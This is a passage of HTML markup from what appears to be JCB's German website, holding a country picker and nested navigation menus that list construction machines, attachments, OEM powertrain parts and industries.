                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Vereinigte Arabische Emirate</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Wei&#xDF;russland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Zypern</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">&#x421;&#x41D;&#x413;</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Best&#xE4;tigen
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Abbrechen
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/de-DE/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Design-Umschalter</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>L&#xE4;nderwahl</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Suchen</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Produkte
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/products/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Maschinen
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/backhoe-loaders/">Baggerlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/rotating-telehandlers/">Drehbare Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/rough-terrain-forklifts/">Gel&#xE4;ndestapler</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/agricultural-tractors/">JCB Fastrac</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/tracked-excavators/">Kettenbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/skid-steer-loader/">Kompaktlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/compact-track-loaders/">Kompaktraupenlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/mini-excavators/">Minibagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/wheeled-excavators/">Mobilbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/site-dumpers/">Raddumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/vibratory-tandem-rollers/">Tandem Vibrationswalzen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/single-drum-soil-compactors/">Walzenzug f&#xFC;r Bodenverdichtung</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Anbauger&#xE4;te
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/drills/">Bohrer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/forestry-attachments/">Forstwirtschaftliche Anbauger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/forks/">Gabeln</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/grabs-and-grapples/">Greifer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/breakers/">H&#xE4;mmer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/lifting-equipment/">Hubger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/sweepers/">Kehrmaschinen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/patch-planers/">Kleinger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/agricultural-attachments/">Landwirtschaftliche Anbauger&#xE4;te </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/buckets/">Schaufeln</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/shovels/">Schaufeln</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/snow/">Schnee-Anbauger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/quickhitches/">Schnellwechsler</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/specialist-attachments/">Spezial-Anbauger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain f&#xFC;r OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/achsen/">Achsen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/getriebe/">Getriebe</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/motorreihe/">Motorreihe</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Branchen
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/industries/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Abfallentsorgung und Recycling
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/backhoe-loaders/">Baggerlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/wheeled-excavators/">Mobilbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Bauwirtschaft
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/backhoe-loaders/">Baggerlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/rotating-telehandlers/">Drehbare Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/rough-terrain-forklifts/">Gel&#xE4;ndestapler</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/tracked-excavators/">Kettenbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/skid-steer-loaders/">Kompaktlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/compact-track-loaders/">Kompaktraupenlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/mini-excavators/">Minibagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/wheeled-excavators/">Mobilbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/site-dumpers/">Raddumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/vibratory-tandem-rollers/">Tandem-vibrationswalzen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Beh&#xF6;rden und Kommunen
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/waste-and-recycling/">Abfall und Recycling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/landscaping-ground-care-and-forestry/">Garten- und Landschaftsbau, Forstwirtschaft</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/emergency-services/">Hilfsorganisationen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/utilities/">Infrastrukur</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/public-building-maintenance/">Instandhaltung &#xF6;ffentlicher Geb&#xE4;ude</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/highway-maintenance/">Stra&#xDF;ennetz</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/winter-maintenance/">Winterdienst</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Elektro
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
